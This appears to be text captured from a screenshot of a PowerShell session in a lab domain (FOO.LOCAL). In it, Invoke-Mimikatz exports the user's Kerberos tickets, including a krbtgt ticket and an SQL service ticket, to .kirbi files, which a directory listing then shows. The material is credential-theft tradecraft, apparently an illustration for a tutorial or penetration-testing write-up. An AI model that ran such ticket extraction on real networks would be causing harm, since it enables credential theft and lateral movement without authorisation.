 PS C:\users\bobs\downloads\kerb> Invoke-Mimikatz -Command '"kerberos::list /export"'
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 1/9/2016 11:29:11 AM ; 1/9/2016 9:29:11 PM ; 1/16/2016 11:29:11 AM
   Server Name       : krbtgt/FOO.LOCAL @ FOO.LOCAL
   Client Name       : bobs @ FOO.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-bobs@krbtgt~FOO.LOCAL-FOO.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 1/9/2016 11:29:11 AM ; 1/9/2016 9:29:11 PM ; 1/16/2016 11:29:11 AM
   Server Name       : svcSQLServ/pc1.foo.local:1433 @ FOO.LOCAL
   Client Name       : bobs @ FOO.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-bobs@svcSQLServ~pc1.foo.local~1433-FOO.LOCAL.kirbi
PS C:\users\bobs\downloads\kerb> ls
    Directory: C:\users\bobs\downloads\kerb
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         1/9/2016  11:35 AM           1260 0-40e10000-bobs@krbtgt~FOO.LOCAL-FOO.LOCAL.kirbi
-a----         1/9/2016  11:35 AM           1364 1-40a10000-bobs@svcSQLServ~pc1.foo.local~1433-FOO.LOCAL.kirbi
PS C:\users\bobs\downloads\kerb>